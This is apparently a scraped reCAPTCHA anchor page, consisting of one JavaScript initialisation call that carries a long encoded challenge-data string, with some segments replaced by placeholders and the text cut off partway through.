      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cKw77DnsKaw4hgS0LDpsKPIwHClcKOwq50fwZPw7N0FMOnw5DCm8O4H1QPwq4RdsOFwpdtCQN6w6ZpSXfDssKpQB/DhmMPScOLwrrCj8Otw53DqMOCw6Nsw5nDhcKcwoxCw6jDv8Ozwo7CncO/RhgBw4bCkMOxw4DDvTwfMC1ww5/Du8OUBH/Dmm/[base64]/DmcOidj3DhwBAwrN/w75jwpLCjsKcwrcgBMKFeS3Cgj/CnjzChhDDtHcrw4/DncKYJCIvw60ZbMORwo40c8O9VXh3QcOwM8OVdsOgwoDCjEbCgEg+LcOkJRjCh8KqwobDr1pmwqptLMO4I8OPw4PDgQB8w7PDiG5Ww57CksKiwqDDg8Ouwq3CjVrDmjZXw6zCgxHCs8KCAlgRw7XDvsKLLnPCp8KZw5UlCVrDrkPCrsKhwqLCsAE/wqPClibCusOhw6ogwoAXw4rDqg0OFcKlw6jDn0YZC8OPW8K/OR7DiMKWVjzCtcKnw7M7wookIxHCoMOLwrMvesObwr4vQsOdVcOgPcOoPSZUw6sFwpF+w7HDl2vDuzvCosOPwrbChcKhOsKtw6/CphnDrcOGQcOXal8rGxkKJMKRwqDCkhwJw4LCrEnCoDHCkht/wrPDlcKCw6dmMmstw6rCrkHDnMKBJlw+w45uf8KRw4QmwrJxw5XDlFHDgEFcw4Uzwpwpw5XDj8O1wq/Dl8KOw48NKcKCw5TCiz7DisOCbUPCtUvCj8O9ESbCucK5anPCksOtwp09MDoWwpXDknA7bsOXScOSwrnClSPCmcKIWcOywp/DlQlnCTLCiRvDqMKiwrdCwqjCgMOAwqLDvwTDmMKcw5TCvAQ3wq3CmCHDk8KHPjMNCTvDkcOMdgXDsMKTwrcTw5nCjkouw75sw67CqSXCosO2w4DCrMOVEMO1FcOzJMOTJcKFw4tvWMOvw4rDk0V7X8O5McKdaMOvDcOTDT7CtMKmwrEeXgbCgS/Dr8ORw4PCpgMTwq1owq3DmhbCsmhGwrTDmsKQw6rDkH54w6tPKcKQL8ODwpJhTMKcFUUfw5vCoTjDisKKwrYqM8KoBA8kwoYPwoATCzfDlDMQw7EDw5RHw63Cm23CqFVGw4nDhAoOFnrCtl9QwqTCpVjDumPDnsKRWGY8w6DCnQ7DgBHDv8Kkw4/Cs8OBw59FwqJxJBTDrGVJw5bCjcKvIcKmwpTCtMO8wpEfB8OrMMKHwrZow60fWyE5TC/DmMOsw4bDvgHDln3DvRTClGMUaGksOCrCm8KdR3o9w6XCusKuwpNAJsKtwr9PYDfCin8Aw6/Cg8OBwqPDqnw6YyzCkGhhwpklDcOuwqfCkhPDksOaw4cUwrkPw5JRw74rwpnDn8OFw5zCjsOMN8KQw795w7/ConA5dsOLNsK5w4rDnMKLwr/DsMKgSsK8w5jCgAdCwqdRwpRqf1XColPCgC1UTgU+w71nFcOSH8KKw5NsIsKBK8OlahkXw4PDtcK8w6/DuHvDlCfDolhnw4J7wrRwwoTCrgR0wq3CqB9sJsOAwqx0wp/[base64]/ChMKBPcKaMUXCtAVuw4pqw7TDgH9Nw4VNfjvCmcOFwp0yw4bDvMO9PABAw5XDrMKGwq1Gd8OLwqlYwprDqMKPwq0Iw4QJwoHDn8OTLiPDkD3DqsOQR0QNwoZjJjfDtMKWDcO6w6tRw6gew7jCisODwohMwq3DuMKbw7DCiE52ESrCvMKLw6XCsVM9w4N/woTDilI+woXDomfDisKfwrNkw5vDkcKzwo1TbcKZB8OVw5bCvsK4wp1oViI7w5ZAw63DsiTChGMUQDRWFXPCr8KqD8K6wr1MIsOJUMKcXjJTYMOLLxocwpNHw4MCTcOrT8OGworCjlfCmyUuNMK2wpfDijU/VsKNJMONXngSw6DDncO2NE/DlcKWw6YCcg/Dg8KKw4NDe8KyTCDDpWZZwqdewr/DoMO6c8O/wojCpMKNwoLCkFlYw7XCusK1PzfDgcOgw7lyBcKMPg0yGsKDdsO5w4rDnXoPE8OsVsOaw6jCtjnCvMO+UsODBgPCvcKZDMKww6QkcSIzQMKbFMO5w7bClcK8wptVWsKTVcO/w6Bmw4DDicKwD2TDtz8AwphhWHpZw7DDtgvCi8O3TXdEwqsaOnjDi8OUwqLCrcOIwobCssKLwpXDmzM8wrLCqXPClMKVwqUzaTTDs8OVwrDCtMKjwpFlwofDhwMAaErDvhfCumwoRG7Dgg8lwrXCiScmOsOvLlJFXMKBwq/DtcOsw4fDqnocH8KXGsKwEMO6w5MDPsK2OMKVwpzDkkrCr8OawqJIwrnCgBslJFHCpcO0w5ZbNmkFw5pXw44JZ8K/[base64]/YcOVw4XCpMK/[base64]/NilvwqfChm9BwoBAKRk9YxE0w7PDlcKYwpbDtcOuwp5Tw5oOeB4ywoQ4WQrDiMOYw6jDj8ONw7/[base64]/[base64]/[base64]/Cmg7DpzZGw5I/UWvDjlfCp8Kew4l/BFMZw4zCqMKyw5TCosKFHAElw5gzwq10LR1MScKoUh7Ds8Ojw5fCk8OcwoTDgcOxwrXDpjPCssOnSXHCmR5KOnNmw7rDu8OsIcKHJMKwL3jDjcOSw5ALGMKFKn19UMK2QcK/EADCgTPDh8OCwpfDo8O8U8OBwobDrcK1w7PDkX02w6ddw4kRPUMPQARbwpXDkXDCklbChQ/DrhPDmWnDrgXDq8OMw4AvP0jDm0J9CMK8wrsnwoLDu8KfwrIgw7k7e8OYM8Kuwr5ECMK0wqfCpMK9wrJ8woJEwqwyw4VJXsO0w4FCDT3DsGo/w63CtyDCiMOcw5YEBnfCigBswp1/[base64]/Du8KLw45zYMKRFMKEasKTfjrDncKFaVZ9XFJaw5ZJwpTCg8OZwp43w6jCqjJww5/ClMOYwrbDqcOdwoPCmcKqYMKJL8KpRUcVUMKbF8KcFsKuw5kCwq45ZjwobcK0w7UxbcOEw4vDk8O/w7kLEzXCmcO3U8OewoDDlzrDvxomw4wywrpzw60dCMOcXsKew787XULCs3fCum/Cs8OPfQJIfx8dw4nDr2M0M8Kjw4NDw7wew4zDiH/DpsKvD8KceMOWeMO0woR+w5sLaDgQKhsmw4JNw4dCw6U9RELDv8KsU8K6w7REwrjDisK9w4/ChUpywo7Cu8KjKMKSwofCjsKxK1HDiAPDssKHw6LDlcKcScKIQwjCrcO+wrDDkFLCs8OJHyjCr8KLSk8Sw68Sw4nClHfCqHXCjcKCw5xCFETDlnrDm8KYS8O9e8Ora8OdQiLDrWZswoB1PMOfXj55excYwpPDgcKeVFjCnMOmw4/Dn8KRa141R2rCuMOIQ8ODcWUKImN5wpfCijQww7XDnMO2LiQaw4jCvcKBwrJNw6oXw5DCiUV1w586GCxowrLDusKdwqnCoGTDhwh8c8K1BMOnwqXDgMOWw5IKMlB5QSEdTMOCSsKXCMOSEwTDkMKGesKaBMK1wrDDpjfCvi4/MEMTw5zDmcOaCkrCp8KyNEzClsKzTgvDuS3DgmHDnyvClMKfw6wGw4/CuEF/WFvDqMOFVMKtwptWcwXCqcKWFx8/wrAkOxADEQMew5TCv8OEwqIhwpvCh8OpGcOGDsKGDTXDjcKXCMOYBMOBwo4jBSXCscK4P8OPJcOrwp9DCGpdw67CqAodN8O5wr3Dj8K4wpR1w7PCuzp/CCVNIsKGFMKdw6c0wop/fsOuZ1Rzw5rCpGjDs03Cv8K/w6zCpMOewpIYw6pvF8O6w4LDjcKrX3/CqjZJwqHDu1Jewqc6XsOsCMKFKwRRwpp2fcO8wq/CtMKiM8OGJcKlwpxkb17CjMKNIcKGA8O0MG0Ow5Bgw7MrbsOxwojCisOKwoZ5SMK9Sy0Jw6FKw4/Djl7Dn8Kfw7ocwrnDqsOXA8KeB8OQTQFewrx/IzXCkcK1BkxTw5rCicKLYMOdOBLDvCvCn2A5acKOE8OvC8OhVMOMA8OMYsKIw57Ctk7DmGTDlMOReH7CqwTCosKWRMO4wpvDiMKFwrI9w5TCvT44QCDDqcKhw7rDvmrDocKMwoBCGcKkEcKwUcKswqE0w5vCly/Cq1LClFfCngPDgSrCosKnwqdzw6XCo8O7wrlJw6pwwqUww4cEw7nDkcKsVxXDuG/[base64]/CtkLDnFE+w4LCiMOhwpRQK8K6PgBoDsKcw6g+wrXCtsKHGMKFVU5mw6XDn2DDqFgUKjzDjsOkwpFiw7hwwojChnvCmcO+Y8OJwqMoL8OaBcKkw6XCpGQ9PcO9XkHCpC/DmjE2H8Kyw6jDqmkvd8KBwoJvJsODYB3ChcKGGsKLb8OhUQzDvMOlGcOIAXtKRHbDmMKOA8K+wpF7K0lzw5chQsKkw63DgcOoLMKlwo5ycEvDoGvDhF0IC8O5DcOtw5vCswfDtMK2TMOuKFLDoMObJXhJQzLDmj/CksKww6vDswvDpEN6w6Jzfx46B1B0bsKmwq7DuBfCtTTDs8OEw4Mlwp19wrIaZsKpQcORw759IQMObnbDkU4XTsKJwohBwpPCoMO9SMKxwqbChcOpwq/CusO0PMKhwpFIXsOhwqPCo8OiwpzDrMO9w6keLMKcV8KRwprClsKaw5dyw4/DvMO9VU4RFiNew4BdZlA0w7A9w5kLYXXCsMKnw7Bgw5J6ZgLDgcO7CVbDnhoIwrXDmcKtawLCvhQ0wqPDk8Kfw67DqsK9wqoKwrhzGXc2KMOew5fDng/CjU9IRSHDisORYcKYwpbDucKqw6bCiMK2w4vCmyAEwoZGLcKcZsO0w7nCjkchwoEwFcKiBMOKw47DnsKKwo1BZ8OTwo4SE8O6cQtRw4XCrMO8wr/DsQAiekprT8O3wrPDpj5/w5gmTMKswotKWcKJw5nDt2hEwqU1wqo5wqo4wpTCpm/CrcK4RC/Cv0HDucO9FEPCuMKONDXCnMOAQRwgw5/CvlvDr8OwW8OHYyDCusKWw4HDhsKbwoLDiV0ac11fQ8K3Nm5Wwrt6f8OGwpp5c3h9w7XCuB4VBwd3w6nDoMKoM8OUw5Blw59bw7Q5wrfDvHFgJy52HTV2MFjCp8OvdRwNOXfDk23DlyvDocO0JkFsHlJ4ecKAw5zDsURDECYew7TDosOYBMO/w5IwTMOcYEE9FgzCh8KgN2vCgx8/FMKDw4fDjcOxTcK6PMOlFy/DlMOrwojDnBPDkGpGZsKiwo3Dn8O6w5Jhw4wkw7XCgWfDlhtvLsOTwp7Cj8KmLhNldsKSwrtIw7XCpgjCqcKZS28qw7gEwr9ZS8KlbAwVYsOqcMOXw7zChj4wwrJawpDCmE8xwrkMw7rDisKYf8KQw5PDqnFdw7QPFWAmw6fDjcK8w6HDmMK/[base64]/[base64]/CisKoRS4Bw64nPcKKWcKIQSnCusKJwoIxGGXDpcOOLcKSw7gRwqjDmDvClR7DlAN2wrs/wq7Dl8K2wrAYLnvDtMOHwo/[base64]/CllDDlw7ClUxuwoN5disUIcKHV8KKHylfZB9+AMOvwpbDm2jDrMOnw47CiGnCk8Kzw4xvAnnCu8KaV8KAWlNbw7xUwrLCnMKjwq7CosKvw55PTsOgw5x8M8OMOFkhQnTCqXvCphHDhcKlwoTCgMKRwo/CgQFjPsOVaQ/DicKGwrtxfUrDgkPCuX/DhMKJwoTDgMK3w7dvFmTCsmDCpW06F8KBw7jCtS3CiFDDrFNjBsKzwpEEeXs4C8KZw4AZwr/ChcOmw6BawpbDpBw+wq/[base64]/Cp8OSS25zYFtVwok0wqg/wqHCn8Kuw7jDoyPDnEXDg8KQDwHCmcKoZ8OafcKUBMK/dBbDnMOBwo8kwqPChmFwHiTCncKQwqAsVcK9T3TCkk3DuVtvwq9cQXNowqQwPMOREnXDrQbCgcOZwqouwrELwqfCvlnDjsOzwqJHwo4PwrVFwohpTH/[base64]/Cm8OTZR4VH1V1DcKbSsOdAinChBg9ccK/PsONQHAWw4DDk8K0QcObw45BW1zDjz5/[base64]/w7/CjcOzw6szwr/DmMK2wqjDtlx0wqASw4zCsAXDvlbCkV7Cik/DkMOJw6vCj8KOdl5gw6wHwpvDjBHChMK2wpXCjwNWEAbDh8OXSGoYJcK5awgywrDDoDPCv8KJC2nCj8OgLcOaw7zCv8Oyw5HCicK/wrbCqmtDwro6e8Kow4xFwrh6woPDol3DgcOZbA7Co8OJMVbDosOXVHxNU8OlZ8Kbw5LCkcOrw5XDi3MzL0/Dj8KUwrxhwrXDuUfCucKQw5zDuMO3wp4Aw7bDvcKMGRjDjgp0CiPDuApmw5VTHnXDv3HCicOqZRnDmMKtwogVBX5dCcO0FcKZw5/DucOMwrXCnA9YFVXCnsOneMKYwqZ6W1rCocKWwrXDsAMWBx7DhMOtBcKawrbDj3JIwrFFw53CjsOrecKvw7LCn0fDijkFw57Cm09vwprCg8KUwqTCg8KvZMOAwp3CmBXCskrChl9Lw43Dj23CvMKVAWEjQMO+woDDlyJ6ZUHDocOkDsK0wq/DmDTDksOAGcO4XE1lS8OpV8OdRANqWMOODsKUwoLCisKswqnDuQZkw7lXw73DpsOJIMOVd8K/[base64]/CoEbCmcKWwoXDu8KqXnXCuFTCmDFBbnTCq37ChhjDpsOKNRXDt8KAwrTDvEZZw6Bzw4nCsD/CtcKCRcOow7zCuMOGwozCrwdPw6LDpg5Sw5/DtcO7w5XDhGtUwpHClWzCvcOsJcKLwrXCnnVBwpZad2PChcKiwqgAwrVGendxw4DDuRhnwoBxw5bDrywIFC5Pw4MAwr/[base64]/Co8OJPzEZwqDDrC3DmlzComnCgWLDtAnClcObwodhacOTf3ZmJcKudcOBBTBgeQ/CjTLCtcOLw5LDonFPwrYTYUYSw7AIwphWwqjCqmLCt2caw60+ZTLCucKPw7jDgsOeNm8GPsKvOyQ9wp9TNMKIScOqI8KgwrZIwpvDmsKlw6x1w5lZfMKWw5bClnPDgixGw4LDncK5FsK2wqJNBH3ClxPCncKCHcOsBMK/LCXDolcRKcKPw5vCqsOSwrxHw5/CksKYBsOHNyliG8KDGitwT1/CosKEw6IGwpHDmibDrcKpV8Kow5Ucf8K5w6rChcKGFynDmx7DsMOjUMKUw63Coz/CuQoiXcOTbcK7wrjDq3rDtMOHwpjDpMKpwoYIChrCrsODEEkEa8Olwp1Kw78wwoXCj1RawpQUwpHCvSAyS2M8ImbCnMOKWcK8diw+w6ZkScOrwokoYMKxwqU7w4zDt3tGY8OfFW5UEMOEKkTCmHPCh8ONQyDDrkcPwp9RYDIww6/DpAHCt052K08Kw5/DuixKwp1zwpd3w5w4O8K0w4nCv33DuMKLw5zDh8ORw7JyM8OHwrUgw5wEwqEHIMOcK8Owwr/DlsKJw6TCmHrCsMOXwoDCusKGw7oBJUoaw6jCow7CksOZZV97ZsKtbAhKwr/[base64]/DvsOBw4B5w7IPw4ECdy/DssOIwph3VEhHwoXCvDfCoMORHsOAV8OEwrHCgjhBHxxHdAHCiVrDrCXDqEzDj1kyeQc4asKcICbChH7Cj1zDsMKMwofDscO8KsO5wrkYI8OeaMOawpXCpEfChw0eM8KHwqI/[base64]/[base64]/DnV7DucKNwqvChUvDn8OWTsKtVMOwKhgPwq8eMAkAw4owwrzCjsO0wrZeSFDDl8ObwpvCnmfCtMOowqhhVcO+w5QxJcKfbC/[base64]/ChMO3w4ckw5zCs8OdwqpebMKQX3XDiRJdS2/DhC3DjcOhwrkUwoR5DxJGwq/CuyFjCXdYfcOMw4jDrCbDocOUV8O/W0UuR2HDm2PCgMOhwqXDmxbCq8KxCMKIw5gvw6nDnsOVw6pSP8OqGMOvw5DDrDUyChfDnSbCln/DhcOOa8OxKRogw55yfwrCq8KbKMK/w6oqwodWw7Yewp/[base64]/DrBRrbmLDjFR6w7wMS8OnwoBzSsKwwoQKwr0QC8KjHcKJw7vDosOJwrYUIXnDoHzClXcBXEd/w64IwpbCo8K3w5EfS8OQw6PCnAPCsTfDq33Cv8K0wppsw7TDqMOYY8OvQsKNw7QPw6QmKjfCsMOmwpnCpsKxFmjDicKMwq/[base64]/[base64]/[base64]/Do30sacKMwr85w4HDpj/Ds8KqwoLDu8KKRcKHwqpkwqfDhsOOwpR6wqHCt8KxR8O5w48cc8O9ZURUw6zCgMKpwpt1T17Dim/DtDcidXxbw4vCvcK/wrHCnMK3CMKXwp/DkhMLNsKpw6pvw53DkMOpPyvChsOUw6nClSNZw6LCmBNiwqEKJsK9w715BcODRcKiLcOWB8ORw4HDjUfCucOCelU6D3XDscOEcsKvEUY6QEFWw4xSwrNWdMODwp4FaAwiPMOeWsKSw5nDoSzCnMO9w6fCsj3DlxzDiMKyHMOSwqxDA8KAdcOwRy/DisOCwrzCu3lRwq/CkMOaeiTDuMKQwrDCszHDmsKCRWMdw7dnG8KKwoQYw7DCpmTCmjMDScO6woQkNsKIbVfCoh5Aw6rCq8OTfcKVwrPCtn/[base64]/[base64]/[base64]/CvwnDm8K1TsKQwrjCtwMawoTCl8KlR8K9L8OUwrcdDsOfJDhYdsOtw4FhAw46IMKgw7MOD2pDw6TCvG80w4bDusKiPcO5bkbDmVI+RWDDr01jbcK0fsK9IsOmwpXCtMKwKzsLesK1ch/DhsKHwpBJblUWbMOcEk1awrbClMKJasKkAMOLw5PCqMO7LcK+XMKFw7TCosOGwrMPw5PCtnVrRT5AK8KmUsKnYlnDocK5w5dhPSgZw7XCi8KiYMKSBUTCicOPN1dxwpskd8KNMsKawpojw7YWN8KHw4NTwpwzwoXCgsO1GBssLsOWbRXCjn/ChcOtwqkEwpM7woktw77CrMOPwo/CuijCsADCtcK+M8KLMjAgT1zDhQnDu8OPE34NWzBREVXCqzdXaV0UwobDl8KnJ8OUKlsRw4TDqnjDmjLCi8OPw4fCtBAARsOrwpEJesKfYwHCnVzChMOawqY5wpvCtHHCvsKzYRAHw6XClsK7PMOhQMOIwqTDuXXCq1YbWW/Cs8OJwp3CoMKjEG3CisOVwp3CmBluRzbDqcOqQcKQLVHDicO/[base64]/[base64]/[base64]/DjcONeC8xw5LCjsKnJMOBDHPCuTzDpcK7wpXDghtNfXF9w6Yxw7oYwo3CuAXDhsKuw6HCgj8AEEAKw45YVTlndm/CvMORa8OpMmk9QzDDnMKqY3rDjMKQcGLCvsOhOMKzwqNxwrAeXCXDv8KEwofCmcKTw6zDmMOtwrHCnMOawrLDh8OTdsOVMBfCkU/DicOFacO6w68abQ4SSw3DlVIkSGLCpQsMw5MofXZdAsK5wr/DkcKjwpXDoUXDu2fCnXtnYcKVe8Kyw5pjPWDDmglcw4htw5jCoiUywqLCijTDiFAqbwnDggfDuTljw5YHWcKWPsKkL2/Do8OHw5vCu8KkwqDDgsO8V8OobMKdw5w9wovDicK8w5EWwqLDncOKEF3DukoowqnDt1PClGHCjMO3wp8gwqbDoTfCiAAbdsK1w6rDhcObGC/DjcO7woUdwovCgz3Cj8KBLMOowqrDn8KHwoguA8OvEMOVw7vDhyXCpsOnw73CkUDDggYDccOgZ8KVWMK9w50Mwq7DvXQWGMOuwpjCr1k/JsONwovDo8OWfsKcw4TDvcOjw5x3OnJYwo4SL8K0w4XCohAzwrXDlnbCsgbDmMKNw4IKNMOswp9PMTJPw57DtlFLTi8/RMKQG8O3bg3ClF7Cu2w/GjBXw4XCpk5KD8KlIMK2YSzDjg1ubcOMwrAqYMOnw6Z3UsKKw7fClGYQAQx5A3gzE8Kzw6HDvMKaR8K2w5tqw4/CohzCuwRJwoDCoiDDisKrwo0dwrLDtF7CtlU+wooZw6jCtgBywocpw5PCp1fCrwd4KGx6WCR7wqzCjsOVIsKFeScDS8OcwofCmMOqw47CtMORwqZwJT3DjxBawoNXZcKcwpnDq1HCnsKKw4UpwpLDksOuIELCmcKXw7/Cunw6DjbDl8OpwpYkDWN8QsOqw6DCqMKUGF87wpzCm8OHw4TDq8KywoxhW8O+esOrw4MLwqzDhWBJZw9DPMOBZlHCscO1dF5Uw4vCscKbw5x+JRzDqAjCj8OkOMOEQhvCnTUdw4UiM3rDl8KQfMKgG05XdcKeD39iw7Fvw7fCkcKGVSzCoFx/w4nDlMKVwpVYwr/DncOIwofDlhjDnT9Uw7fChMK8wplAWWhkw7tNw5kGw6DCkFpwW3jCpxbDuTZIJiIrMsKoVGw2woV3LhR8X37DtV4mw4jDpcKew4QyHg/DkEEjwqMFw7vCkCN3A8Kvay5cw6t0KcO+w50Xw5bClXcOwoLDuMOpDTXDsAPDsUJtwpE9EsKcw7UawqLDocO8w43CpDJAYsKdcMO3NSnCrDzDvMKQwod+QsOnw68iS8OZw59DwqdCfcKsLE3DqmbCg8KKPygPw7YwGi/ChlxbwoLCisO/XMKRWcOQDcKKw5TCtcOowp9Gw7hAQALDvm12U2NHw71jCcKWwosSw7LDqx4Fe8OyPzocfsOaw5HDsCRlw45ua3DDhxLCtTTDtWbDnMKZXMK7wo4HSh1Iw5Blwqlmwpp/FFHCicO3eyLDmhZHE8Kyw4fCuTZbRVHDryjChcOSw7YgwopdDjRgX8KrwptXwqV/[base64]/[base64]/AlHCgyrCoMKibVTDocOaXRNJO8O3w5kJOUjDqwXCtCXDr8KvVmLCssOywowjETk4JmDDlzrDjcOhUztkw7ZyBHTDhsOmw4UAwogUQsOYw7Aaw4LDhMOgw64xG2ZUbUjDsMKBGzzCsMKMw4jCtMKBw48dP8O0dHxEaSrDjcOQwrNQAmDCmMKcwrtFaj8xwo0uOG/DlSnCoGcxw4XDnG3CksOWNsKEw513w6UHQiInYDdew4HDsU5/w4/Cjl/CiTs6VWrCocOHR3vCucOvbcO8wpggwqfCnkhOwp0Rw6Ffw67DtcOedmLDlsKyw7DDnhbDu8Ozw5LCisKFUsKNw4HDhhEbEsOIw7hTHzsPwovDoxXDvScbIEHClxvCnlFfPMOrUR14wrU0w6x1wqXCnwLDmC7Co8OCIlRIccO9dx/DsW8vKFE8wqPDpcOwbTFfT8K6b8OuwoEkw4rDg8KFw7EIM3YMC3ssN8KOdMOua8OVKwzDslHDiG3CkWteHW0cwr9jESDDq1gyD8KLwrM4ScKsw5B7wrprw57CsMOjwrLDkGXDgkzCsQcvw6xywr3DrMOtw5vCpzYGwqfDgm/CuMKGwrBhw6jCvEfCqhBTLTIFJFfCjMKlwqtgw73DlhfCosOzwoEaw67DosKTPsKqIsO4EmXCrig/w4vCm8O+wo/DnsO0N8OfHQwFwoF8HX/DqcOjwodiw5nCm1rDvGfDksOIeMOgwoAww5xPQ2/[base64]/[base64]/[base64]/Dm8KLHjo0fMK/[base64]/w5VPwowBwoXCmcOjMMKiDcOfVmdMXkQdwrgFCsKtEcOlY8OZw4Qww5ovw73CkQFUVMOmw7jDrcOPwrsvwozCkEXDjsOBZsK9EV0xLEfCtcOvw4LDisKFwoPCjBnDmGoVwrIWQcKOwqvDpDDCo8KuecOaejTDnMKBWWNfw6PDucKVTFPDhxY/wrXDokgiMFd/F199wqVYcTxow7/ChjJiXk/DonzCgcOQwqREw7TDr8O1O8OQwocOwoHCgBRkwoHDsBjCkUt0w5Y4w7hOfcKEXsOVXcKKw4tBw5DDonpRwrrCrTRSw7ptw70HO8Oow64qEsKiF8OWwrFAIsKYBmbCgQTCk8OAw7QaH8K5wqDDs3vDtMK9RcOjHMK/[base64]/DpsOieTgMw6wPw6/[base64]/Ck8KPRsOuw7PDkjlww4VWfsO4wr7DmGIDwo06wqrCrnjDoC4kwpHCinPDk15RFsOqP07ClHFSZsKMGU4QPsKsLsKHRi3ChxrDocOxR15gw5ZawqZGNMKyw7TDtMKMSWPCvsO4w6saw6k4woN5By3CqsOiwrgkwrjDrXrCmj3CoMOUMsKnUxNPUS9jw4/DvQgpw4zDssKJwqbCtzpQMU7Cs8OmJ8KDwrlAa1UJUMOlbsOMA3g/U3DCosOqa0NmwrVGwr97HMKOw5PCqMOYGcOqw51WSMOEwoDChmfDsTNAO0pNDMOzw65Kw7l5enAmw73Dp2vCpsO4N8OKZDDClcKkw7NYw4kNVsOfKVTDqUDCscOkwq1aXcO3YyhXw6/ClMOWwoFww4bDqcKnd8OIERtawqtAJ29zwqt1wrbCvivDjCDClcKdwrTDpcKZdyjDoMKDUmUWw4vCpSUVwocxXw92w4vDnsOBw4/DrcK/cMK8wrDCgsOlfMOlS8OyPcKAwq8uacK9NcKNLcOVHWvDrEvDknPCvsOHYDzCtsK7JlfDscKmScKUb8K8Q8Kmw4LDgzLDlsONwogNMcKrdMOGKUc/f8Oew7PCncKSw5wXwrrDmTnCpMOHHm3DtcK4eBlMwo/[base64]/ClsO0QMOSw7Uqw63CtmxzOSMPAVQyPFjCncKMwrJccXvDv8OPOzHCm3JqwpnDtsKEwozDqcKBXTpWeRIwH2wPYFrDkMKBOzQEw5bDhC3Dh8K5JH5cwok5wokFw4bCt8KOw50EakpbWsO7dyhrw6M/TcOaAifClcK0w6hwwpPDlcOXR8KCwqzCgWjCpEtbwqzDmcKOw47Dsg3CjcO7wqHCjMKAD8K2YMKdV8Ktwq/DjcO/[base64]/ChT8Iw4Y2w6PDqB1Jw609KC3Ci8KgworCmH/[base64]/Ct20fKlENUzVZCMKsHnAedFlgKw/Cjg7DgUFEw4LDgRAiH8Oyw4c9wrnCqBnDixzDpsK+w6s7K1AOa8O7Sj7CosO8GR/Du8Oww5MKwpIrHsO6w7ZCQMOXSnR9ZMOuwrPDrj1Ew5/CgVPDjWbCqn/DoMK6wpQ+w7rChR7DvAhLw7JmwqDDjsOjwrUsa0/DmsKmVSd8b0lNw7REJnHCp8OMYcKcQUdlwpdawpNHF8Kyd8Osw7fDjcKqw6HDgToybsOJKl7Cuzl0CQ5awoNOGTMOfcKTbjpLFUhuT0dFbiovGcKxMjVawrHDhnTDq8KBw50lw5DDnx/[base64]/wo0VwrjCiEgtWlnCoMOowpQDw6PDt8KRw5w8S0h5w5PDicOHwqPCrMKCwoAybsKxw7vDicKyQ8OfIcOtMTt0fsOdw7DCvRYLwoLDsl4Rw7BFw5bCsDtlRcK8KcK4acOYYsOdw7sECsOdHB/Cq8OvMMOiw64JaFrDu8K8w77CvAbDr3IBRXVvO0cvwonDulvDthLDvMOBBELDlSrDlE/[base64]/[base64]/[base64]/[base64]/woJPZcO/[base64]/DqSHDhVrDkxfDgxHDkMK1T8KVwqbDiMOZwq/DqsOAw5vDk0XCjMOmBcOqSTbCksOLL8Kuw64iI0BzN8OIAMKsLR1abBzDs8OCwq7CvMO3woYOwpgpEhHDtX7Dt1/[base64]/Dq8K0wrvDmQNTwqUSw71HwrzDqcORfR9PfQ/[base64]/wobDlQ7Cu1whw6BdwptrMCrDu8KMH3krCwZdw73DhwZxwo3DnsK/[base64]/CjcO5dcOJw4Y5KMK2w55VbjTCuMO2fMOgZMOAcwrDgEDCjhnCszvCtMK8IcK3LcOSBVDDuyPDvlTDj8OOwrfCrcKcw7A7esOjw7d0bCHDtUvCtmPCiXDDhQcuVXnDvMOKw5PDjcKuwobClUFfU1TCqHhkXcKQw4LCrMKxwqDCrB/ClTgHVQ4iH3B5clvDhQrCtcKqwpjChsKKI8O4wpDDvcO6VWPDjmzDq23DvcOYecOxw5XDt8Ohw53DjMKZXjNJwp8Lw4bDtVgkwonChcKJwpAIw6kWw4DClMKDUnrCrFbDmcKEwqMwwrZLf8OFw6vCgn/DgsO0w6fDk8OYWh7Dv8O6wqXDjhHChMKzfEzDk1Uvw4zCvsONwrU1MsKrw7HCgUhqw613w5PCv8OcZsOmGTTCg8O+eWHDv1s0wpvCqzgWw6s0w6ACUUzDoENhw7Z/wrUewpp7wphYwoxSDUvCrmnCm8Kaw7XCmsKNw502wp5PwrpGw4LCuMOGX2gTw7diwqM1wqjCgDbDt8O3PcKnLlzCkVh3c8OkXHNybMKBwrzCqy/CqAItw49LwqHCkMKmwr0VUcKBw4J6w6p8EBoXw5BUInoCwqzDqBbCh8OfFMObBMOGAHI1fg9zwq3CtMOGwpJZcMOkwoEuw58kw5/Co8OWKCcrDH/[base64]/[base64]/CiMOJwrHChMONw4rCncOHwo/DiMKHTThSPsOUwoobwqYGYjTClCPCgMOHwqfCmcOab8K5w5nCucKEHnIEEDx3acOiaMOMw4nCnnrCoDhQwrHCk8OAwoPDnibDvQLCnDDCpyfCqUQPwqMkwqU2w4F2wq3DmDAhwpJQw47ChsOUIsKOw48scMKswrPDuGfChmtuR00OEMOGYG/CjMKmw5RLBy7ClsK7KsOwOjZ9woVBSVBsIDwMwqp5eWM/w4YNwodbQ8OJw4hVfsOawp/Diks/bcKVwr3CusO9S8OoJ8OQZ0rDtcKIwqg0w4hzwpR9XsO6w5A9w4HCjcOCScKUE0XDocKrwp7DhMOGa8OPBcKFwoNRw4BGVGAqw4zDjcOHwo3DhhLDisOmwqFgwpzDkTPCmgRRfMOuw6/DrWJzC3TDgUcZI8OoEMO7OMOHDkzDgU5YwpXDuMKhHFjCnjc/fsOsNcKpwrIcSV3DsQ5Kw7PChDVUwq/DgRwGW8KeS8O6FnLCt8Ouw7vDqizDhFAIBMOtw4bChcOyEhPCjcKRO8OEw5MhYWzCg3Qvw77DikARw4BDwqpFwq3ClcKFwqPDtyAdwozCsQcYBsKZBCg4U8ORKEhDwqc5w69pES3Ci3vDlMO1woJcwqjDscKOw7pIw64sw4J6wr/CpMKIZcOjAAtLEizDisKowp8lwq3DuMKFwq00ehFQUWkAw4QJdMOLw7QnJMKRNxlCwqnDq8OEw5fDkRJjwogew4HCkAjComA4EMK/[base64]/CuhdgO8OiwovCicOxwpkBw7seLEdtXiTChFrDmxXDhCHCkMOBR8O/wqHDowDDpUo9wo9oCMKga0PDqMKBw57CjsKDAMOHRAJWwpJ6wo4Kw7htwoMjd8KOBSEVLDxdQ8OSM3rDksKTw6AYwqXCqQZGw791w7oFwpgNZlZuZ2Q/EMKzZyvCgSrDvMOAXSkswqnCh8Kmw4REw6vCi2